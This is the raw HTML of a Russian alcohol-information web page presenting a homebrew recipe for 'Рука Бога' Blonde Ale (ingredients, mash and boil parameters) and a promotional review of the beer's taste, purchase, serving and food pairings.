  .udcf554ee6659a5e1b1f909a800f90fd6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udcf554ee6659a5e1b1f909a800f90fd6:active, .udcf554ee6659a5e1b1f909a800f90fd6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udcf554ee6659a5e1b1f909a800f90fd6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udcf554ee6659a5e1b1f909a800f90fd6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udcf554ee6659a5e1b1f909a800f90fd6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .udcf554ee6659a5e1b1f909a800f90fd6:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Рука Бога - Блонд Эль, Рецепты пива - ПродуктАлко</title>
  <meta name="description" content="Обзор пива Рука бога Рука Бога Автор: Bakunin Стиль: Блонд Эль Категория: Светлый Эль Тип: Эль - верховое брожение Метод: Зерновой (настойное затирание)">
  <link rel="canonical" href="/pivo/ruka-boga-blond-el-retsepty-piva.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/pivo/ruka-boga-blond-el-retsepty-piva.html#primaryimage","inLanguage":"ru-RU","url":"https://xn--90aia8b.xn--p1ai/SRM/srm5.png"},{"@type":"WebPage","@id":"https://produktalko.com/pivo/ruka-boga-blond-el-retsepty-piva.html#webpage","url":"https://produktalko.com/pivo/ruka-boga-blond-el-retsepty-piva.html","name":"\u0420\u0443\u043a\u0430 \u0411\u043e\u0433\u0430 - \u0411\u043b\u043e\u043d\u0434 \u042d\u043b\u044c, \u0420\u0435\u0446\u0435\u043f\u0442\u044b \u043f\u0438\u0432\u0430 - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/pivo/ruka-boga-blond-el-retsepty-piva.html#primaryimage"},"datePublished":"2019-11-14T11:07:53+00:00","dateModified":"2019-11-14T11:07:53+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041e\u0431\u0437\u043e\u0440 \u043f\u0438\u0432\u0430 \u0420\u0443\u043a\u0430 \u0431\u043e\u0433\u0430 \u0420\u0443\u043a\u0430 \u0411\u043e\u0433\u0430 \u0410\u0432\u0442\u043e\u0440: Bakunin \u0421\u0442\u0438\u043b\u044c: \u0411\u043b\u043e\u043d\u0434 \u042d\u043b\u044c \u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f: \u0421\u0432\u0435\u0442\u043b\u044b\u0439 \u042d\u043b\u044c \u0422\u0438\u043f: \u042d\u043b\u044c - \u0432\u0435\u0440\u0445\u043e\u0432\u043e\u0435 \u0431\u0440\u043e\u0436\u0435\u043d\u0438\u0435 \u041c\u0435\u0442\u043e\u0434: \u0417\u0435\u0440\u043d\u043e\u0432\u043e\u0439 (\u043d\u0430\u0441\u0442\u043e\u0439\u043d\u043e\u0435 \u0437\u0430\u0442\u0438\u0440\u0430\u043d\u0438\u0435)","breadcrumb":{"@id":"https://produktalko.com/pivo/ruka-boga-blond-el-retsepty-piva.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/pivo/ruka-boga-blond-el-retsepty-piva.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/pivo/ruka-boga-blond-el-retsepty-piva.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/pivo/ruka-boga-blond-el-retsepty-piva.html","url":"https://produktalko.com/pivo/ruka-boga-blond-el-retsepty-piva.html","name":"\u0420\u0443\u043a\u0430 \u0411\u043e\u0433\u0430 &#8212; \u0411\u043b\u043e\u043d\u0434 \u042d\u043b\u044c, \u0420\u0435\u0446\u0435\u043f\u0442\u044b \u043f\u0438\u0432\u0430"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.1' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.1' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2432">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fpivo%2Fruka-boga-blond-el-retsepty-piva.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fpivo%2Fruka-boga-blond-el-retsepty-piva.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pivo" itemprop="item"><span itemprop="name">Пиво</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-11-14">14.11.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Обзор пива Рука бога</h1>
                  <h2>Рука Бога</h2>
                  <table>
                    <tr>
                      <td w=""><img decoding="async" src="https://xn--90aia8b.xn--p1ai/SRM/srm5.png"></td>
                      <td w="">
                        <b>Автор:</b> Bakunin<br>
                        <b>Стиль:</b> Блонд Эль <img decoding="async" src="https://xn--90aia8b.xn--p1ai/inf.png"><br>
                        <b>Категория:</b> Светлый Эль<br>
                        <b>Тип:</b> Эль &#8212; верховое брожение<br>
                        <b>Метод:</b> Зерновой (настойное затирание)<br>
                        <b>Размер:</b> 25 л. (после кипячения) <img decoding="async" src="https://xn--90aia8b.xn--p1ai/vol1.png">
                        <p></p>
                        <table>
                          <tr>
                            <td><img decoding="async" src="https://xn--90aia8b.xn--p1ai/img/print.png.jpg"></td>
                          </tr>
                        </table>
                      </td>
                      <td w="">
                        <b>Добавил:</b> Gruber
                        <p></p>
                        <p><b>Ингредиенты</b><br>
                        <i>Зерновые:</i></p>
                        <ul>
                          <li><b>6 кг</b> (100.0%) | Пэйл Эль Шато (Бельгия)<i>цвет = 3.7 L°, экстракт = 82 %</i> | Внесение в начале затирания.</li>
                          <li>Всего: <b>6 кг</b> (100%)</li>
                          <p></p>
                          <p><i>Хмель:</i></p>
                          <li><b>10 гр</b> (13.8 IBU) | Магнум (Германия) &#8212; <i>в гранулах, a-к.=13%</i> | Внесение в котел, кипятить 70 мин.</li>
                          <li><b>10 гр</b> (7.4 IBU) | Сорачи Эйс (США) &#8212; <i>в гранулах, a-к.=13.3%</i> | Внесение в котел, кипятить 15 мин.</li>
                          <li><b>10 гр</b> (3.7 IBU) | Сорачи Эйс (США) &#8212; <i>в гранулах, a-к.=13.3%</i> | Внесение в котел, кипятить 5 мин.</li>
                          <li><b>20 гр</b> (2.3 IBU) | Сорачи Эйс (США) &#8212; <i>в гранулах, a-к.=13.3%</i> | Внесение в котел, кипятить 0 мин.</li>
                          <li><b>25 гр</b> (1.2 IBU) | Каскад (США) &#8212; <i>в гранулах, a-к.=5.7%</i> | Внесение в котел, кипятить 0 мин.</li>
                          <li><b>50 гр</b> (0 IBU) | Сорачи Эйс (США) &#8212; <i>в гранулах, a-к.=13.3%</i> | Внесение на главное брожение на 5 дн. выдержки.</li>
                          <li><b>20 гр</b> (0 IBU) | Цитра (США) &#8212; <i>в гранулах, a-к.=12.7%</i> | Внесение на главное брожение на 5 дн. выдержки.</li>
                          <li>Всего: <b>145 гр</b> (28.4 IBUs)</li>
                          <p></p>
                          <p><i>Дрожжи:</i><br>
                          <br>
                          Fermentis &#8212; Сафэль US-05 | Брожение: 18.5 °С, Аттенюация: 79.2 %, Флокуляция: средняя | Внесение на главное брожение.<br>
                          Для брожения рекомендуется 225 млрд. дрожжевых клеток: 2 свежих пакетов или флаконов жидких дрожжей или 11 грамм сухих дрожжей.</p>
                          <p><i>Другие ингредиенты:</i><br>
                          <br>
                          <b>4 гр.</b> | Вирофлок | Внесение в котел, кипятить 5 мин.</p>
                          <p><b>Параметры затирания</b><br>
                          <i>Метод затирания:</i><i>Зерновой (настойное затирание)</i><br>
                          <i>Температурные паузы:</i></p>
                          <li>Белковая пауза (Прямой нагрев): 62°С &#8212; 30 мин.</li>
                          <li>Осахаривание (Прямой нагрев): 67°С &#8212; 40 мин.</li>
                          <li>Декстриновая пауза (Прямой нагрев): 72°С &#8212; 15 мин.</li>
                          <li>Мэш аут (Прямой нагрев): 78°С &#8212; 10 мин.<br>
                          <i>Потребность в воде:</i><br>
                          Заторная вода: <b>19.8 л</b> (гидромодуль 3.3 л/кг) | Промывная вода: <b>15.9 л</b> (абсорбция зерна 1.2 л/кг) | Всего воды: <b>35.7 л</b></li>
                          <p></p>
                          <p><b>Параметры варки</b><br>
                          Эффективность варки: <b>64.3 %</b><br>
                          Время кипячения: <b>80 мин</b> | Вирпул/отстой после кипячения: <b>0 мин</b> | Охлаждение: <b>10 мин</b><br>
                          Размер партии после кипячения: <b>25 л.</b> | Испарение: <b>12.3 %</b> | Размер партии перед кипячением: <b>28.5 л.</b></p>
                          <p><b>Параметры карбонизации</b><br>
                          Объем партии после брожения: <b>22.5 л.</b> | Температура карбонизации: <b>18.5 °С</b><br>
                          <i>Праймер:</i><br>
                          <br>
                          <b>2.2 л.</b> | <u>Сусло/Шпайзе</u><i>НП = 12 (99.9 °P); КП = 2.5 (99.9 °P)</i> | Итоговый объем СO2 = 0.9 (1.8 г/л)</p>
                          <h2>Пиво Рука бога и его особенности</h2>
                          <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/ruka-boga-pivo.jpg"></p>
                          <p>Рассматривая многочисленные сорта пива, которыми нас балует международная алкогольная арена, постоянно стремитесь расширить собственные рамки познания в области пенного. Окружайте себя лучшими органолептическими красками, выбирая для личного потребления напитки, которые уже успели завоевать сердца многомиллионной аудитории. Пиво Рука Бога – оригинальное спиртное, которое идеально подойдет для любого организуемого вами мероприятия. В напитке есть собственный шарм, способный обаять даже самого требовательного дегустатора уже с первых глотков.</p>
                          <h2>Дегустационные характеристики</h2>
                          <p><strong>Элегантное средне-светлое пиво Рука Бога относится к достаточно редкому пенному стилю Uncommon Golden Ale</strong>. Фактически это эль с непревзойденными дегустационными показателями. Он создается по классической технологии, но с использованием оригинальной рецептуры, предполагающей добавление в состав определенного количества спелой хурмы. Именно эта составляющая и дарит богатый колорит вкусовых и ароматических красок.</p>
                          <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Ruka-boga-pivo-9.jpg"></p>
                          <p>Визуальное исполнение спиртного порадует вас нежными золотисто-янтарными оттенками.</p>
                          <h3>Аромат</h3>
                          <p>Ароматические показатели вырисовываются удивительным сочетанием ноток зеленого чая, хмеля и лайма.</p>
                          <p>Гастрономические амбиции выражены терпкой горчинкой, которая слегка украшена приятной фруктовой сладостью.</p>
                          <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Ruka-boga-pivo-11.jpg"></p>
                          <h2>Как выбрать качественный напиток</h2>
                          <p>Другими словами, халатное отношение к выбору приведет к тому, что вы получите в свое распоряжение поделку, чей вкус и аромат не соответствуют предусмотренным производителем показателям. Чтобы этой ситуации не возникло именно с вами, рекомендуем в процессе приобретения обращать внимание на:</p>
                          <ul>
                            <li><strong>Место приобретения</strong>. Покупайте премиальное крафтовое пиво в специализированных магазинах, где клиенту помимо обширного выбора могут предоставить соответствующие сертификаты качества. Не стоит доверять ларькам, местным гастрономам и прочим сомнительным точкам продажи. Именно в таких местах чаще всего приобретает фальсификат.</li>
                            <li><strong>Оформление</strong>. Напиток поставляется в магазины в таре объемом 0,5 литров из темного стекла. Данная емкость была выбрана неслучайно. Она защищает напиток от вредоносного воздействия со стороны солнечных лучей.</li>
                          </ul>
                          <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Ruka-boga-pivo-8.jpg"></p>
                          <ul>
                            <li><strong>Качество тары</strong>. Компания Бакунин за счет использования самого современного оборудования ответственно относится к процедуре оформления своих напитков. Следовательно, на фирменном продукте вы никогда не встретите сколов стекла, потеков клея, поврежденных этикеток и прочие неприятные моменты. Любой заводской брак исключен.</li>
                            <li><strong>Структура</strong>. Перед покупкой обязательно изучите структуру пенного Рука Бога. Она должна быть безупречно чистой. Осадок, муть и прочие новообразования должны вызывать у вас сомнения относительно качества продукта. Старайтесь обходить такие напитки стороной.</li>
                          </ul>
                          <h2>Как правильно подавать</h2>
                          <p>Подачу светлого эля Рука Бога лучше всего проводить в соответствии с классическими принципами дегустации пенного. Только так можно полноценно раскрыть все органолептические особенности рассматриваемого продукта. Разлив пенного лучше всего проводить по классическим прозрачным пивным бокалам. В таких фужерах вы сможете распознать оригинальный цвет напитка и его лучшие ароматические краски.</p>
                          <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Ruka-boga-pivo-12.jpg"></p>
                          <p>Также <strong>важно учитывать и показатели температуры</strong>. Сервировать хмельное следует при температуре консистенции от 10 до 12 градусов. Более теплые алкогольные изделия огорчат хаотичным ароматом, а переохлажденные скроют ярчайшие доли вкуса.</p>
                          <h2>С какими продуктами сочетается</h2>
                          <p>Выбирая в магазине —нефильтрованное— пиво Рука Бога, старайтесь обращать внимание и на качественные закуски, которые бы могли значительно усилить общие впечатления от ароматного пенного. Данный напиток превосходно сочетается с мясом птицы, свининой, овощами, раками, морепродуктами и прочими легкими закусками. Фактически идеальную пару под силу подобрать каждому дегустатору. Для этого достаточно опираться на свои личные предпочтения.</p>
                          <h2>Другие варианты употребления</h2>
                          <p>Стремясь распознать все дегустационные краски крафтового хмельного, обратите внимание и на тот факт, как продукт ведет себя в составе популярных хмельных коктейлей. На основе пива можно создать солидное множество миксов с выдающимися органолептическими красками.</p>
                          <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Ruka-boga-pivo-6.jpg"></p>
